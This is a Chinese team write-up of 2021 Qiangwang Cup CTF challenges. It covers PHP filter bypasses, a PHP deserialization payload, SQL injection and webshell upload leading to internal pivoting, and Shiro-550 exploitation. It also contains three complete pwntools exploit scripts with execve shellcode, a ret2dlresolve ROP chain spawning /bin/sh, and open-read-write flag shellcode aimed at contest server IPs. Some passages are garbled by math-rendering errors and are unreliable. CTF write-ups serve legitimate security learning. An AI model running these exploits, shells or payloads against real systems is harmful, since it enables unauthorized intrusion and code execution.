2021第五届强网杯部分writewp
第五届强网杯部分题解
web-最后两道是师弟做得
pwn-by-RGDZ
菜鸡简单记录一下本次比赛。持续更新
文章目录
- 第五届强网杯部分题解
- 前言
- 一、Web
-
- 1.1Web1 [强网先锋]寻宝
-
- 操作过程
- 1.2 web[强网先锋]赌徒
-
- 操作过程
- 1.3essyweb(by-TheTh1nk3r)
- 1.4Hard_Penetration(by-TheTh1nk3r)
- 二、MISC
-
- 2.读入数据
- 三、PWN
-
- 强网-shellcode(by-RGDZ)
- 强网no_output(by-RGDZ)
- 强网-orw(by-RGDZ)
前言
提示:这里不是我一个人打出来的,一个团队,然后可能有些写得不是很清楚,望见谅。
提示:以下是本篇文章正文内容,下面案例可供参考
一、Web
1.1Web1 [强网先锋]寻宝
操作过程
header('Content-type:text/html;charset=utf-8');
error_reporting(0);
highlight_file(__file__);
function filter($string){
$filter_word = array('php','flag','index','KeY1lhv','source','key','eval','echo','\$','\(','\.','num','html','\/','\,','\'','0000000');
$filter_phrase= '/'.implode('|',$filter_word).'/';
return preg_replace($filter_phrase,'',$string);
}
if($ppp){
unset($ppp);
}
$ppp['number1'] = "1";
$ppp['number2'] = "1";
$ppp['nunber3'] = "1";
$ppp['number4'] = '1';
$ppp['number5'] = '1';
extract($_POST);
$num1 = filter($ppp['number1']);
$num2 = filter($ppp['number2']);
$num3 = filter($ppp['number3']);
$num4 = filter($ppp['number4']);
$num5 = filter($ppp['number5']);
if(isset($num1) && is_numeric($num1)){
die("非数字");
}
else{
if($num1 > 1024){
echo "第一层";
if(isset($num2) && strlen($num2) <= 4 && intval($num2 + 1) > 500000){
echo "第二层";
if(isset($num3) && '4bf21cd' === substr(md5($num3),0,7)){
echo "第三层";
if(!($num4 < 0)&&($num4 == 0)&&($num4 <= 0)&&(strlen($num4) > 6)&&(strlen($num4) < 8)&&isset($num4) ){
echo "第四层";
if(!isset($num5)||(strlen($num5)==0)) die("no");
$b=json_decode(@$num5);
if($y = $b === NULL){
if($y === true){
echo "第五层";
include 'KeY1lhv.php';
echo $KEY1;
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no111");
}
}
根据源码分析,需要穿一个ppp数组,并且绕过五层。
解题分析
if($num1 > 1024) //第一层
一个大于2024就可以了。
使用:ppp[number1]=1025
第二层
if(isset(KaTeX parse error: Expected 'EOF', got '&' at position 7: num2) &̲& strlen(num2) <= 4 && intval($num2 + 1) > 500000){ 第二层
长度小于《=4
然后intval()
Php弱语言 ppp[number2]=9e9
Intval函数获取变量整数数值
Intval最大的值取决于操作系统。 32 位系统最大带符号的 integer 范围是 -2147483648 到 2147483647。举例,在这样的系统上, intval(‘1000000000000’) 会返回 2147483647。64 位系统上,最大带符号的 integer 值是 9223372036854775807。
intval() 函数。(取整函数)
主要问题就出现在这个intval()函数上了。
大于就行了,
int(1000000000)
成功绕过了,50000
第三层
其中第三层md5 脚本是爆破前7为 脚本如下
import hashlib
def md5(s):
return hashlib.md5(str(s).encode('utf-8')).hexdigest()
def main(s):
for i in range(1,99999999):
if md5(i)[0:7] == str(s): #只显
print(i)
exit(0)
if __name__ == '__main__':
main("4bf21cd")
结果为:61823470
第四层“”
if(!(KaTeX parse error: Expected 'EOF', got '&' at position 10: num4 < 0)&̲&(num4 == 0)&&(KaTeX parse error: Expected 'EOF', got '&' at position 11: num4 <= 0)&̲&(strlen(num4) > 6)&&(strlen(KaTeX parse error: Expected 'EOF', got '&' at position 11: num4) < 8)&̲&isset(num4) ){
0e00000(科学计数发)
结构为:int(0)
第五层
b = j s o n d e c o d e ( @ b=json_decode(@ b=jsondecode(@num5);
if($y = KaTeX parse error: Expected '}', got 'EOF' at end of input: … if(y === true){
需要传一个NULL 本省就是
结果:NULL
json_decode 函数:只要不符合json_decode编码返回都是NULL
最终提交POST
ppp[number1]=1025aa&ppp[number2]=9e9&ppp[number3]=61823470&ppp[number4]=0e00000&ppp[number5]=NULL
第一层第二层第三层第四层第五层
KEY1{e1e1d3d40573127e9ee0480caf1283d6}

直接丢带KALI 查找KEY2
KEY2{T5fo0Od618l91SlG6l1l42l3a3ao1nblfsS}
最终得到了
flag{5dcb8c50-5642-4175-ba38-1d252e69c4af}
**
1.2 web[强网先锋]赌徒
操作过程
<meta charset="utf-8">
//hint is in hint.php
#error_reporting(1);
class Start
{
public $name='guest';
public $flag='syst3m("cat 127.0.0.1/etc/hint");';
public function __construct(){
echo "I think you need /etc/hint . Before this you need to see the source code";
}
public function _sayhello(){
echo $this->name;
return 'ok';
}
public function __wakeup(){
echo "hi";
$this->_sayhello();
}
public function __get($cc){
echo "give you flag : ".$this->flag;
return ;
}
}
class Info
{
private $phonenumber=123123;
public $promise='I do';
public function __construct(){
$this->promise='I will not !!!!';
return $this->promise;
}
public function __toString(){
return $this->file['filename']->ffiillee['ffiilleennaammee'];
}
}
class Room
{
public $filename='/flag';
public $sth_to_set;
public $a='';
public function __get($name){
$function = $this->a;
return $function();
}
public function Get_hint($file){
$hint=base64_encode(file_get_contents($file));
echo $hint;
return ;
}
public function __invoke(){
$content = $this->Get_hint($this->filename);
echo $content;
}
}
// if(isset($_GET['hello'])){
// unserialize($_GET['hello']);
// }else{
// $hi = new Start();
// }
$a1=new Start();
$b1=new Info();
$c1=new Room();
$b1->file['filename']=$c;
$a1->name=$b;
$c1->a1=$c1;
$c1->sth_to_set=$a1;
echo(serialize($c1))
?>
本地搭建得到了
O:4:“Room”:3:
{s:8:“filename”;s:5:"/flag";s:1:“a”;r:1;s:10:“sth_to_set”;O:5:“Start”:1:
{s:4:“name”;O:4:“Info”:1:{s:4:“file”;a:1:{s:8:“filename”;r:1;}}}}
最后传入 ?hello=O:4:“Room”:3:
{s:8:“filename”;s:5:"/flag";s:1:“a”;r:1;s:10:“sth_to_set”;O:5:“Start”:1:
{s:4:“name”;O:4:“Info”:1:{s:4:“file”;a:1:{s:8:“filename”;r:1;}}}}

flag{1b8e6b3f-8a8e-4c86-8324-10c00042dc6b}
1.3essyweb(by-TheTh1nk3r)
扫端口发现还有36842开放

登录页面用户名出存在sql注入,sqlmap一把梭,获取用户名,密码

登录进后台,扫目录发现上产接口

构造上传
文件名 :1.php
蚁剑连接

ew代理出来扫描端口 ,发现8006,jboss服务
flag{V3ry_v3rY_E3si_a_w3B_Ch@1l3ng3}1.4Hard_Penetration(by-TheTh1nk3r)
shiro550一把梭,ew代理出来扫端口,发现8005开放
shiro内存马注入工具:https://github.com/ccdr4gon/Dr4gonSword
根据icon搜索找到cms源码,审计发现文件包含,可进行目录穿越
https://github.com/IsCrazyCat/demo-baocms-v17.1/blob/master/Tudou/Lib/barcodegen/html/image.php
构造webshell,进行文件包含
二、MISC
2.读入数据
三、PWN
温馨提示这个是:by-RGDZ 师傅
强网-shellcode(by-RGDZ)
import sys from pwn import * from LibcSearcher import LibcSearcher check_arg = lambda arg: arg in sys.argv AMD64 = 'amd64' I386 = 'i386' ARCH = AMD64 ELF_PATH = "./pwn" LIBC_VERSION = "2.23" X = 64 if ARCH==AMD64 else 32 LD_PATH = f'/root/glibc/{LIBC_VERSION}/{X}/lib/ld-{LIBC_VERSION}.so' LD_PRELOAD = f'/root/glibc/{LIBC_VERSION}/{X}/lib/libc-{LIBC_VERSION}.so' # LD_PRELOAD = "./libc-2.27.so" LIBC_PATH = "" # LIBC_PATH = LD_PRELOAD DEBUG = check_arg("debug") # TCACHE = check_arg('tcache') REMOTE = check_arg('remote') CHECKSEC = False REMOTE_ADDR = 'nc 39.105.131.68 12354'.split(' ')[1:] IP = '' if not REMOTE_ADDR else REMOTE_ADDR[0] PORT = 0 if not REMOTE_ADDR else REMOTE_ADDR[1] context.terminal = ['tmux', 'splitw', '-h'] context.arch = ARCH context.log_level = 'DEBUG' if DEBUG else 'INFO' # LIBC_PATH = "./libc-2.30.so" elf = ELF(ELF_PATH, checksec=CHECKSEC) libc = ELF(LIBC_PATH, checksec=CHECKSEC) if LIBC_PATH else elf.libc # create_io = lambda: process(ELF_PATH) if not REMOTE else remote(IP, PORT) # io = create_io() # io = remote(IP, PORT) io = process(ELF_PATH) # io = process([LD_PATH, ELF_PATH], env={'LD_PRELOAD':LD_PRELOAD}) s = lambda buf: io.send(buf) ss = lambda buf: io.send(str(buf)) sl = lambda buf: io.sendline(buf) ssl = lambda buf: sl(str(buf)) sa = lambda delim, buf: io.sendafter(delim, buf) ssa = lambda delim, buf: sa(delim, str(buf)) sla = lambda delim, buf: io.sendlineafter(delim, buf) ssla = lambda delim, buf: sla(delim, str(buf)) r = lambda n=None: io.recv(n) ra = lambda t=tube.forever:io.recvall(t) ru = lambda delim, drop=False: io.recvuntil(delim, drop) rl = lambda: io.recvline() rls = lambda n=2**20: io.recvlines(n) p = lambda data: p64(data) if ARCH==AMD64 else p32(data) u = lambda data: u64(data) if ARCH==AMD64 else u32(data) bk = lambda addr=None: attach(io, f'b* {hex(addr)}') if addr else attach(io) cdelim = b'' c = lambda i: sla(cdelim, str(i)) # elf.address = 0x7ffff7bd6000 # bk(0x40026D) code = ''' /* from call rbx */ push rbx push rbx pop rcx /* XOR pop rsi, pop rdi, syscall */ push 0x41413030 pop rax xor DWORD PTR [rcx+0x30], eax /* XOR /bin/sh */ push 0x34303041 pop rax xor DWORD PTR [rcx+0x34], eax push 0x41303041 pop rax xor DWORD PTR [rcx+0x38], eax /* rdi = &'/bin/sh' */ push rcx pop rax xor al, 0x34 push rax /* rdx = 0 */ push 0x30 pop rax xor al, 0x30 push rax pop rdx push rax /* rax = 59 (SYS_execve) */ push 0x41 pop rax xor al, 0x7a /* pop rsi, pop rdi*/ /* syscall */ .byte 0x6e .byte 0x6f .byte 0x4e .byte 0x44 /* /bin/sh */ .byte 0x6e .byte 0x52 .byte 0x59 .byte 0x5a .byte 0x6e .byte 0x43 .byte 0x58 .byte 0x41 ''' buf = asm(code) print(buf) s(buf) io.interactive()强网no_output(by-RGDZ)
import sys from pwn import * from LibcSearcher import LibcSearcher check_arg = lambda arg: arg in sys.argv AMD64 = 'amd64' I386 = 'i386' ARCH = I386 ELF_PATH = "./pwn" LIBC_VERSION = "2.23" X = 64 if ARCH==AMD64 else 32 LD_PATH = f'/root/glibc/{LIBC_VERSION}/{X}/lib/ld-{LIBC_VERSION}.so' LD_PRELOAD = f'/root/glibc/{LIBC_VERSION}/{X}/lib/libc-{LIBC_VERSION}.so' # LD_PRELOAD = "./libc-2.27.so" # LIBC_PATH = "" LIBC_PATH = LD_PRELOAD DEBUG = check_arg("debug") # TCACHE = check_arg('tcache') REMOTE = check_arg('remote') CHECKSEC = False REMOTE_ADDR = 'nc 39.105.138.97 1234'.split(' ')[1:] IP = '' if not REMOTE_ADDR else REMOTE_ADDR[0] PORT = 0 if not REMOTE_ADDR else REMOTE_ADDR[1] context.terminal = ['tmux', 'splitw', '-h'] context.arch = ARCH context.log_level = 'DEBUG' if DEBUG else 'INFO' # LIBC_PATH = "./libc-2.30.so" elf = ELF(ELF_PATH, checksec=CHECKSEC) libc = ELF(LIBC_PATH, checksec=CHECKSEC) if LIBC_PATH else elf.libc # create_io = lambda: process(ELF_PATH) if not REMOTE else remote(IP, PORT) # io = create_io() io = remote(IP, PORT) # io = process(ELF_PATH) # io = process([LD_PATH, ELF_PATH], env={'LD_PRELOAD':LD_PRELOAD}) s = lambda buf: io.send(buf) ss = lambda buf: io.send(str(buf)) sl = lambda buf: io.sendline(buf) ssl = lambda buf: sl(str(buf)) sa = lambda delim, buf: io.sendafter(delim, buf) ssa = lambda delim, buf: sa(delim, str(buf)) sla = lambda delim, buf: io.sendlineafter(delim, buf) ssla = lambda delim, buf: sla(delim, str(buf)) r = lambda n=None: io.recv(n) ra = lambda t=tube.forever:io.recvall(t) ru = lambda delim, drop=False: io.recvuntil(delim, drop) rl = lambda: io.recvline() rls = lambda n=2**20: io.recvlines(n) p = lambda data: p64(data) if ARCH==AMD64 else p32(data) u = lambda data: u64(data) if ARCH==AMD64 else u32(data) bk = lambda addr=None: attach(io, f'b* {hex(addr)}') if addr else attach(io) cdelim = b': ' c = lambda i: sla(cdelim, str(i)) # elf.address = 0x7ffff7bd5000 s(b"\x00"*0x30) # bk(0x080492F1) # bk(0x0804925B) s(b"\x00"*0x20) sl(b"-2147483648") sl(b"-1") offset = 0x48 ebp = elf.bss(0x400) base_stage = ebp leave_ret = 0x08049267 ppp_ret = 0x08049581 pop_rbp_ret = 0x08049583 ret = 0x0804900e buf = flat([ b'a'*offset, ebp, elf.sym['read'],ppp_ret, 0x0,base_stage,0x200, pop_rbp_ret, ebp, leave_ret ]).ljust(0x100, b"\x00") s(buf) plt_0 = elf.get_section_by_name('.plt').header.sh_addr rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr dynsym = elf.get_section_by_name('.dynsym').header.sh_addr dynstr = elf.get_section_by_name('.dynstr').header.sh_addr fake_sym_addr = base_stage + 0x24 align = 0x10 - ((fake_sym_addr - dynsym) & 0xf) # 这里的对齐操作是因为dynsym里的Elf32_Sym结构体都是0x10字节大小 fake_sym_addr += align index_dynsym = int((fake_sym_addr - dynsym) /0x10) r_info = (index_dynsym << 8) | 0x7 st_name = (fake_sym_addr+0x10) - dynstr # 加0x10因为Elf32_Sym的大小为0x10 index_offset = (base_stage + 0x1c) - rel_plt fake_rel = p32(elf.got['read']) + p32(r_info) binsh_addr = base_stage+0x100 buf = flat([ 0x0, plt_0, index_offset, 0x0, binsh_addr,0x0,0x0, fake_rel, b'c'*align, st_name,0x0,0x0,0x12, b'system\x00', ]) buf = buf.ljust(0x100, b"\x00") buf += b"/bin/sh" s(buf) io.interactive()强网-orw(by-RGDZ)
import sys from pwn import * from LibcSearcher import LibcSearcher check_arg = lambda arg: arg in sys.argv AMD64 = 'amd64' I386 = 'i386' ARCH = AMD64 ELF_PATH = "./pwn" LIBC_VERSION = "2.23" X = 64 if ARCH==AMD64 else 32 LD_PATH = f'/root/glibc/{LIBC_VERSION}/{X}/lib/ld-{LIBC_VERSION}.so' LD_PRELOAD = f'/root/glibc/{LIBC_VERSION}/{X}/lib/libc-{LIBC_VERSION}.so' # LD_PRELOAD = "./libc-2.27.so" # LIBC_PATH = "" LIBC_PATH = LD_PRELOAD DEBUG = check_arg("debug") # TCACHE = check_arg('tcache') REMOTE = check_arg('remote') CHECKSEC = False REMOTE_ADDR = 'nc 39.105.131.68 12354'.split(' ')[1:] IP = '' if not REMOTE_ADDR else REMOTE_ADDR[0] PORT = 0 if not REMOTE_ADDR else REMOTE_ADDR[1] context.terminal = ['tmux', 'splitw', '-h'] context.arch = ARCH context.log_level = 'DEBUG' if DEBUG else 'INFO' # LIBC_PATH = "./libc-2.30.so" elf = ELF(ELF_PATH, checksec=CHECKSEC) libc = ELF(LIBC_PATH, checksec=CHECKSEC) if LIBC_PATH else elf.libc # create_io = lambda: process(ELF_PATH) if not REMOTE else remote(IP, PORT) # io = create_io() io = remote(IP, PORT) # io = process(ELF_PATH) # io = process([LD_PATH, ELF_PATH], env={'LD_PRELOAD':LD_PRELOAD}) s = lambda buf: io.send(buf) ss = lambda buf: io.send(str(buf)) sl = lambda buf: io.sendline(buf) ssl = lambda buf: sl(str(buf)) sa = lambda delim, buf: io.sendafter(delim, buf) ssa = lambda delim, buf: sa(delim, str(buf)) sla = lambda delim, buf: io.sendlineafter(delim, buf) ssla = lambda delim, buf: sla(delim, str(buf)) r = lambda n=None: io.recv(n) ra = lambda t=tube.forever:io.recvall(t) ru = lambda delim, drop=False: io.recvuntil(delim, drop) rl = lambda: io.recvline() rls = lambda n=2**20: io.recvlines(n) p = lambda data: p64(data) if ARCH==AMD64 else p32(data) u = lambda data: u64(data) if ARCH==AMD64 else u32(data) bk = lambda addr=None: attach(io, f'b* {hex(addr)}') if addr else attach(io) cdelim = b'>>\n' c = lambda i: sla(cdelim, str(i)) def add(idx, size, buf): c(1) ssla(b":\n", idx) ssla(b":\n", size) sa(b":\n", buf) def free(idx): c(4) ssla(b":\n", idx) elf.address = 0x7ffff7bd6000 offset = int((0x202070-0x2020E0)/8) # free(offset) code = ''' jmp rdi ''' buf = asm(code) success("len: 0x%x"%len(buf)) # bk(elf.address+0xE29) add(offset, 0x8, buf.ljust(8, b"\x00")) code = ''' push 0x0 pop rdi push 0x60 pop rdx push 0x0 pop rax syscall jmp rsi ''' buf = asm(code) print(disasm(buf)) success("len: 0x%x"%len(buf)) sa(b'>>\n', buf.ljust(0x10, b"\x00")) def pstr(s:str): data = [ord(c) for c in s] temp = ''.join([hex(d)[2:] for d in data[::-1]]) return int(temp, 16) code = f''' sub rsp, 0x800 push {hex(pstr("flag"))} mov rdi, rsp xor esi, esi mov eax, 2 syscall mov edi, eax mov rsi, rsp mov edx, 0x100 xor eax, eax syscall mov edx, eax mov rsi, rsp mov edi, 1 mov eax, edi syscall ''' buf = asm(code).ljust(0x60, b"\x00") s(buf) io.interactive()